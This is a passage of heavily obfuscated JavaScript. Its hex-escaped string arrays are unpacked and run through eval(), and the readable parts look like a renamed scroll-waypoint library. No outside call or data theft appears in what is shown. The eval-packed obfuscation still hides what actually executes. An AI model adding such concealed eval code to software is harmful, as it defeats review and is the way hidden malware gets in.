x5F\x30\x78\x32\x64\x65\x33\x78\x35\x7C\x78\x37\x35\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x34\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x36\x38\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x31\x7C\x78\x36\x44\x7C\x78\x37\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x41\x7C\x78\x34\x33\x7C\x78\x37\x30\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x36\x7C\x78\x37\x36\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x34\x32\x7C\x69\x66\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x37\x7C\x78\x34\x36\x7C\x78\x35\x45\x7C\x76\x61\x72\x7C\x78\x36\x41\x7C\x78\x34\x43\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x34\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x32\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x78\x37\x41\x7C\x78\x36\x42","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7becx1,_0x7becx2,_0x7becx3,_0x7becx4,_0x7becx5,_0x7becx6){_0x7becx5= function(_0x7becx3){return (_0x7becx3< _0x7becx2?_0x1976[4]:_0x7becx5(parseInt(_0x7becx3/ _0x7becx2)))+ ((_0x7becx3= _0x7becx3% _0x7becx2)> 35?String[_0x1976[5]](_0x7becx3+ 29):_0x7becx3.toString(36))};if(!_0x1976[4][_0x1976[6]](/^/,String)){while(_0x7becx3--){_0x7becx6[_0x7becx5(_0x7becx3)]= _0x7becx4[_0x7becx3]|| _0x7becx5(_0x7becx3)};_0x7becx4= [function(_0x7becx5){return _0x7becx6[_0x7becx5]}];_0x7becx5= function(){return _0x1976[7]};_0x7becx3= 1};while(_0x7becx3--){if(_0x7becx4[_0x7becx3]){_0x7becx1= _0x7becx1[_0x1976[6]]( new RegExp(_0x1976[8]+ _0x7becx5(_0x7becx3)+ _0x1976[8],_0x1976[9]),_0x7becx4[_0x7becx3])}};return _0x7becx1}(_0x1976[0],62,97,_0x1976[3][_0x1976[2]](_0x1976[1]),0,{})); var _0xd828=["\x21\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x6F\x29\x7B\x31\x76\x28\x21\x6F\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x71\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x39\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x39\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x31\x67\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x31\x67\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x32\x2E\x46\x3D\x22\x31\x39\x2D\x22\x2B\x65\x2C\x32\x2E\x71\x3D\x74\x2E\x41\x2E\x31\x64\x28\x7B\x7D\x2C\x74\x2E\x32\x33\x2C\x6F\x29\x2C\x32\x2E\x39\x3D\x32\x2E\x71\x2E\x39\x2C\x32\x2E\x6B\x3D\x48\x20\x74\x2E\x41\x28\x32\x2E\x39\x29\x2C\x32\x2E\x31\x41\x3D\x6F\x2E\x31\x67\x2C\x32\x2E\x44\x3D\x32\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x2C\x32\x2E\x53\x3D\x32\x2E\x71\x2E\x53\x2C\x32\x2E\x42\x3D\x5A\x2C\x32\x2E\x6A\x3D\x74\x2E\x31\x56\x2E\x31\x58\x28\x7B\x4A\x3A\x32\x2E\x71\x2E\x6A\x2C\x44\x3A\x32\x2E\x44\x7D\x29\x2C\x32\x2E\x7A\x3D\x74\x2E\x31\x36\x2E\x32\x61\x28\x32\x2E\x71\x2E\x7A\x29\x2C\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x26\x26\x28\x32\x2E\x71\x2E\x45\x3D\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x29\x2C\x32\x2E\x6A\x2E\x31\x63\x28\x32\x29\x2C\x32\x2E\x7A\x2E\x31\x63\x28\x32\x29\x2C\x69\x5B\x32\x2E\x46\x5D\x3D\x32\x2C\x65\x2B\x3D\x31\x7D\x34\x20\x65\x3D\x30\x2C\x69\x3D\x7B\x7D\x3B\x74\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x29\x7B\x32\x2E\x6A\x2E\x4B\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x4E\x3D\x33\x28\x74\x29\x7B\x32\x2E\x53\x26\x26\x32\x2E\x31\x41\x26\x26\x32\x2E\x31\x41\x2E\x31\x6C\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x32\x2E\x7A\x2E\x31\x33\x28\x32\x29\x2C\x32\x2E\x6A\x2E\x31\x33\x28\x32\x29\x2C\x31\x43\x20\x69\x5B\x32\x2E\x46\x5D\x7D\x2C\x74\x2E\x35\x2E\x31\x5A\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x53\x3D\x21\x31\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x32\x32\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x31\x65\x28\x29\x2C\x32\x2E\x53\x3D\x21\x30\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x31\x46\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x46\x28\x32\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x45\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x45\x28\x32\x29\x7D\x2C\x74\x2E\x31\x30\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x6F\x20\x76\x20\x69\x29\x65\x2E\x51\x28\x69\x5B\x6F\x5D\x29\x3B\x6D\x28\x34\x20\x6E\x3D\x30\x2C\x72\x3D\x65\x2E\x52\x3B\x72\x3E\x6E\x3B\x6E\x2B\x2B\x29\x65\x5B\x6E\x5D\x5B\x74\x5D\x28\x29\x7D\x2C\x74\x2E\x32\x6F\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x61\x22\x29\x7D\x2C\x74\x2E\x32\x45\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x5A\x22\x29\x7D\x2C\x74\x2E\x32\x65\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x32\x32\x22\x29\x7D\x2C\x74\x2E\x56\x3D\x33\x28\x29\x7B\x74\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x74\x2E\x31\x51\x3D\x33\x28\x29\x7B\x38\x20\x37\x2E\x50\x7C\x7C\x31\x55\x2E\x32\x30\x2E\x32\x69\x7D\x2C\x74\x2E\x31\x52\x3D\x33\x28\x29\x7B\x38\x20\x31\x55\x2E\x32\x30\x2E\x32\x42\x7D\x2C\x74\x2E\x32\x39\x3D\x5B\x5D\x2C\x74\x2E\x32\x33\x3D\x7B\x7A\x3A\x37\x2C\x32\x31\x3A\x21\x30\x2C\x53\x3A\x21\x30\x2C\x6A\x3A\x22\x32\x6A\x22\x2C\x43\x3A\x21\x31\x2C\x45\x3A\x30\x7D\x2C\x74\x2E\x31\x72\x3D\x7B\x22\x32\x6B\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x50\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x62\x28\x29\x7D\x2C\x22\x31\x62\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x54\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x35\x28\x29\x7D\x7D\x2C\x37\x2E\x49\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x37\x2E\x32\x6C\x28\x74\x2C\x32\x6D\x2F\x32\x68\x29\x7D\x33\x20\x65\x28\x74\x29\x7B\x32\x2E\x39\x3D\x74\x2C\x32\x2E\x41\x3D\x6E\x2E\x41\x2C\x32\x2E\x6B\x3D\x48\x20\x32\x2E\x41\x28\x74\x29\x2C\x32\x2E\x46\x3D\x22\x31\x39\x2D\x7A\x2D\x22\x2B\x69\x2C\x32\x2E\x31\x31\x3D\x21\x31\x2C\x32\x2E\x31\x32\x3D\x21\x31\x2C\x32\x2E\x62\x3D\x7B\x78\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x79\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x7D\x2C\x32\x2E\x36\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x74\x2E\x31\x70\x3D\x32\x2E\x46\x2C\x6F\x5B\x74\x2E\x31\x70\x5D\x3D\x32\x2C\x69\x2B\x3D\x31\x2C\x32\x2E\x31\x4F\x28\x29\x2C\x32\x2E\x31\x4C\x28\x29\x7D\x34\x20\x69\x3D\x30\x2C\x6F\x3D\x7B\x7D\x2C\x6E\x3D\x37\x2E\x49\x2C\x72\x3D\x37\x2E\x32\x63\x3B\x65\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x74\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x3B\x32\x2E\x36\x5B\x65\x5D\x5B\x74\x2E\x46\x5D\x3D\x74\x2C\x32\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x54\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x43\x29\x2C\x65\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x47\x29\x3B\x74\x26\x26\x65\x26\x26\x28\x32\x2E\x6B\x2E\x31\x59\x28\x22\x2E\x36\x22\x29\x2C\x31\x43\x20\x6F\x5B\x32\x2E\x46\x5D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4C\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x53\x28\x29\x2C\x65\x2E\x31\x32\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x6E\x2E\x36\x22\x2C\x33\x28\x29\x7B\x65\x2E\x31\x32\x7C\x7C\x28\x65\x2E\x31\x32\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4F\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x71\x28\x29\x2C\x65\x2E\x31\x31\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x67\x2E\x36\x22\x2C\x33\x28\x29\x7B\x28\x21\x65\x2E\x31\x31\x7C\x7C\x6E\x2E\x32\x66\x29\x26\x26\x28\x65\x2E\x31\x31\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x53\x3D\x33\x28\x29\x7B\x6E\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x71\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x7B\x7D\x2C\x65\x3D\x7B\x43\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x69\x20\x76\x20\x65\x29\x7B\x34\x20\x6F\x3D\x65\x5B\x69\x5D\x2C\x6E\x3D\x6F\x2E\x4F\x3E\x6F\x2E\x62\x2C\x72\x3D\x6E\x3F\x6F\x2E\x4C\x3A\x6F\x2E\x4E\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x69\x5D\x29\x7B\x34\x20\x61\x3D\x32\x2E\x36\x5B\x69\x5D\x5B\x73\x5D\x2C\x6C\x3D\x6F\x2E\x62\x3C\x61\x2E\x42\x2C\x68\x3D\x6F\x2E\x4F\x3E\x3D\x61\x2E\x42\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x3B\x28\x70\x7C\x7C\x75\x29\x26\x26\x28\x61\x2E\x4B\x28\x72\x29\x2C\x74\x5B\x61\x2E\x6A\x2E\x55\x5D\x3D\x61\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x63\x20\x76\x20\x74\x29\x74\x5B\x63\x5D\x2E\x31\x4B\x28\x29\x3B\x32\x2E\x62\x3D\x7B\x78\x3A\x65\x2E\x43\x2E\x4F\x2C\x79\x3A\x65\x2E\x47\x2E\x4F\x7D\x7D\x2C\x65\x2E\x35\x2E\x50\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x51\x28\x29\x3A\x32\x2E\x6B\x2E\x50\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x31\x43\x20\x32\x2E\x36\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x46\x5D\x2C\x32\x2E\x31\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x54\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x52\x28\x29\x3A\x32\x2E\x6B\x2E\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x65\x20\x76\x20\x32\x2E\x36\x29\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x36\x5B\x65\x5D\x29\x74\x2E\x51\x28\x32\x2E\x36\x5B\x65\x5D\x5B\x69\x5D\x29\x3B\x6D\x28\x34\x20\x6F\x3D\x30\x2C\x6E\x3D\x74\x2E\x52\x3B\x6E\x3E\x6F\x3B\x6F\x2B\x2B\x29\x74\x5B\x6F\x5D\x2E\x31\x61\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x65\x3D\x33\x28\x29\x7B\x34\x20\x74\x2C\x65\x3D\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x2C\x69\x3D\x32\x2E\x6B\x2E\x45\x28\x29\x2C\x6F\x3D\x7B\x7D\x3B\x32\x2E\x31\x71\x28\x29\x2C\x74\x3D\x7B\x43\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x4D\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x78\x2C\x31\x6A\x3A\x32\x2E\x54\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x2C\x31\x6B\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x31\x50\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x79\x2C\x31\x6A\x3A\x32\x2E\x50\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x2C\x31\x6B\x3A\x22\x31\x50\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x6E\x20\x76\x20\x74\x29\x7B\x34\x20\x72\x3D\x74\x5B\x6E\x5D\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x6E\x5D\x29\x7B\x34\x20\x61\x2C\x6C\x2C\x68\x2C\x70\x2C\x75\x2C\x63\x3D\x32\x2E\x36\x5B\x6E\x5D\x5B\x73\x5D\x2C\x64\x3D\x63\x2E\x71\x2E\x45\x2C\x66\x3D\x63\x2E\x42\x2C\x77\x3D\x30\x2C\x79\x3D\x5A\x3D\x3D\x66\x3B\x63\x2E\x39\x21\x3D\x3D\x63\x2E\x39\x2E\x37\x26\x26\x28\x77\x3D\x63\x2E\x6B\x2E\x45\x28\x29\x5B\x72\x2E\x31\x6B\x5D\x29\x2C\x22\x33\x22\x3D\x3D\x31\x6F\x20\x64\x3F\x64\x3D\x64\x2E\x31\x6C\x28\x63\x29\x3A\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x64\x26\x26\x28\x64\x3D\x32\x72\x28\x64\x29\x2C\x63\x2E\x71\x2E\x45\x2E\x32\x71\x28\x22\x25\x22\x29\x3E\x2D\x31\x26\x26\x28\x64\x3D\x32\x70\x2E\x32\x73\x28\x72\x2E\x31\x6A\x2A\x64\x2F\x32\x77\x29\x29\x29\x2C\x61\x3D\x72\x2E\x31\x44\x2D\x72\x2E\x31\x69\x2C\x63\x2E\x42\x3D\x77\x2B\x61\x2D\x64\x2C\x6C\x3D\x66\x3C\x72\x2E\x62\x2C\x68\x3D\x63\x2E\x42\x3E\x3D\x72\x2E\x62\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x2C\x21\x79\x26\x26\x70\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4E\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x21\x79\x26\x26\x75\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x79\x26\x26\x72\x2E\x62\x3E\x3D\x63\x2E\x42\x26\x26\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x67\x20\x76\x20\x6F\x29\x6F\x5B\x67\x5D\x2E\x31\x4B\x28\x29\x3B\x38\x20\x32\x7D\x2C\x65\x2E\x32\x61\x3D\x33\x28\x74\x29\x7B\x38\x20\x65\x2E\x32\x37\x28\x74\x29\x7C\x7C\x48\x20\x65\x28\x74\x29\x7D\x2C\x65\x2E\x56\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x74\x20\x76\x20\x6F\x29\x6F\x5B\x74\x5D\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x32\x37\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x31\x70\x5D\x7D\x2C\x37\x2E\x32\x63\x3D\x33\x28\x29\x7B\x72\x26\x26\x72\x28\x29\x2C\x65\x2E\x56\x28\x29\x7D\x2C\x6E\x2E\x31\x37\x3D\x33\x28\x65\x29\x7B\x34\x20\x69\x3D\x37\x2E\x31\x37\x7C\x7C\x37\x2E\x32\x7A\x7C\x7C\x37\x2E\x32\x43\x7C\x7C\x74\x3B\x69\x2E\x32\x38\x28\x37\x2C\x65\x29\x7D\x2C\x6E\x2E\x31\x36\x3D\x65\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x2C\x65\x29\x7B\x38\x20\x74\x2E\x42\x2D\x65\x2E\x42\x7D\x33\x20\x65\x28\x74\x2C\x65\x29\x7B\x38\x20\x65\x2E\x42\x2D\x74\x2E\x42\x7D\x33\x20\x69\x28\x74\x29\x7B\x32\x2E\x4A\x3D\x74\x2E\x4A\x2C\x32\x2E\x44\x3D\x74\x2E\x44\x2C\x32\x2E\x55\x3D\x32\x2E\x4A\x2B\x22\x2D\x22\x2B\x32\x2E\x44\x2C\x32\x2E\x36\x3D\x5B\x5D\x2C\x32\x2E\x31\x48\x28\x29\x2C\x6F\x5B\x32\x2E\x44\x5D\x5B\x32\x2E\x4A\x5D\x3D\x32\x7D\x34\x20\x6F\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x6E\x3D\x37\x2E\x49\x3B\x69\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x32\x2E\x36\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x48\x3D\x33\x28\x29\x7B\x32\x2E\x31\x34\x3D\x7B\x31\x35\x3A\x5B\x5D\x2C\x31\x4A\x3A\x5B\x5D\x2C\x4D\x3A\x5B\x5D\x2C\x31\x62\x3A\x5B\x5D\x7D\x7D\x2C\x69\x2E\x35\x2E\x31\x4B\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x31\x34\x29\x7B\x34\x20\x6F\x3D\x32\x2E\x31\x34\x5B\x69\x5D\x2C\x6E\x3D\x22\x31\x35\x22\x3D\x3D\x3D\x69\x7C\x7C\x22\x4D\x22\x3D\x3D\x3D\x69\x3B\x6F\x2E\x31\x49\x28\x6E\x3F\x65\x3A\x74\x29\x3B\x6D\x28\x34\x20\x72\x3D\x30\x2C\x73\x3D\x6F\x2E\x52\x3B\x73\x3E\x72\x3B\x72\x2B\x3D\x31\x29\x7B\x34\x20\x61\x3D\x6F\x5B\x72\x5D\x3B\x28\x61\x2E\x71\x2E\x32\x31\x7C\x7C\x72\x3D\x3D\x3D\x6F\x2E\x52\x2D\x31\x29\x26\x26\x61\x2E\x31\x4E\x28\x5B\x69\x5D\x29\x7D\x7D\x32\x2E\x31\x48\x28\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x46\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x2C\x6F\x3D\x69\x3D\x3D\x3D\x32\x2E\x36\x2E\x52\x2D\x31\x3B\x38\x20\x6F\x3F\x5A\x3A\x32\x2E\x36\x5B\x69\x2B\x31\x5D\x7D\x2C\x69\x2E\x35\x2E\x31\x45\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x3B\x38\x20\x69\x3F\x32\x2E\x36\x5B\x69\x2D\x31\x5D\x3A\x5A\x7D\x2C\x69\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x2C\x65\x29\x7B\x32\x2E\x31\x34\x5B\x65\x5D\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x74\x2C\x32\x2E\x36\x29\x3B\x65\x3E\x2D\x31\x26\x26\x32\x2E\x36\x2E\x32\x78\x28\x65\x2C\x31\x29\x7D\x2C\x69\x2E\x35\x2E\x32\x75\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x30\x5D\x7D\x2C\x69\x2E\x35\x2E\x32\x76\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x32\x2E\x36\x2E\x52\x2D\x31\x5D\x7D\x2C\x69\x2E\x31\x58\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x4A\x5D\x7C\x7C\x48\x20\x69\x28\x74\x29\x7D\x2C\x6E\x2E\x31\x56\x3D\x69\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x32\x2E\x24\x39\x3D\x65\x28\x74\x29\x7D\x34\x20\x65\x3D\x37\x2E\x31\x38\x2C\x69\x3D\x37\x2E\x49\x3B\x65\x2E\x31\x7A\x28\x5B\x22\x50\x22\x2C\x22\x54\x22\x2C\x22\x31\x59\x22\x2C\x22\x45\x22\x2C\x22\x31\x47\x22\x2C\x22\x32\x62\x22\x2C\x22\x32\x35\x22\x2C\x22\x31\x79\x22\x2C\x22\x31\x6E\x22\x5D\x2C\x33\x28\x65\x2C\x69\x29\x7B\x74\x2E\x35\x5B\x69\x5D\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x44\x2E\x35\x2E\x32\x41\x2E\x32\x38\x28\x59\x29\x3B\x38\x20\x32\x2E\x24\x39\x5B\x69\x5D\x2E\x31\x6C\x28\x32\x2E\x24\x39\x2C\x74\x29\x7D\x7D\x29\x2C\x65\x2E\x31\x7A\x28\x5B\x22\x31\x64\x22\x2C\x22\x31\x66\x22\x2C\x22\x31\x68\x22\x5D\x2C\x33\x28\x69\x2C\x6F\x29\x7B\x74\x5B\x6F\x5D\x3D\x65\x5B\x6F\x5D\x7D\x29\x2C\x69\x2E\x32\x39\x2E\x51\x28\x7B\x4A\x3A\x22\x32\x79\x22\x2C\x41\x3A\x74\x7D\x29\x2C\x69\x2E\x41\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x38\x20\x33\x28\x29\x7B\x34\x20\x69\x3D\x5B\x5D\x2C\x6F\x3D\x59\x5B\x30\x5D\x3B\x38\x20\x74\x2E\x32\x64\x28\x59\x5B\x30\x5D\x29\x26\x26\x28\x6F\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x59\x5B\x31\x5D\x29\x2C\x6F\x2E\x31\x67\x3D\x59\x5B\x30\x5D\x29\x2C\x32\x2E\x31\x7A\x28\x33\x28\x29\x7B\x34\x20\x6E\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x6F\x2C\x7B\x39\x3A\x32\x7D\x29\x3B\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x6E\x2E\x7A\x26\x26\x28\x6E\x2E\x7A\x3D\x74\x28\x32\x29\x2E\x32\x74\x28\x6E\x2E\x7A\x29\x5B\x30\x5D\x29\x2C\x69\x2E\x51\x28\x48\x20\x65\x28\x6E\x29\x29\x7D\x29\x2C\x69\x7D\x7D\x34\x20\x65\x3D\x37\x2E\x49\x3B\x37\x2E\x31\x38\x26\x26\x28\x37\x2E\x31\x38\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x38\x29\x29\x2C\x37\x2E\x31\x6D\x26\x26\x28\x37\x2E\x31\x6D\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x6D\x29\x29\x7D\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x72\x65\x74\x75\x72\x6E\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x7C\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x67\x72\x6F\x75\x70\x7C\x61\x64\x61\x70\x74\x65\x72\x7C\x7C\x66\x6F\x72\x7C\x7C\x7C\x7C\x6F\x70\x74\x69\x6F\x6E\x73\x7C\x7C\x7C\x7C\x7C\x69\x6E\x7C\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x41\x64\x61\x70\x74\x65\x72\x7C\x74\x72\x69\x67\x67\x65\x72\x50\x6F\x69\x6E\x74\x7C\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x7C\x61\x78\x69\x73\x7C\x6F\x66\x66\x73\x65\x74\x7C\x6B\x65\x79\x7C\x76\x65\x72\x74\x69\x63\x61\x6C\x7C\x6E\x65\x77\x7C\x51\x51\x4C\x41\x7C\x6E\x61\x6D\x65\x7C\x71\x75\x65\x75\x65\x54\x72\x69\x67\x67\x65\x72\x7C\x66\x6F\x72\x77\x61\x72\x64\x7C\x6C\x65\x66\x74\x7C\x62\x61\x63\x6B\x77\x61\x72\x64\x7C\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x70\x75\x73\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x65\x6E\x61\x62\x6C\x65\x64\x7C\x69\x6E\x6E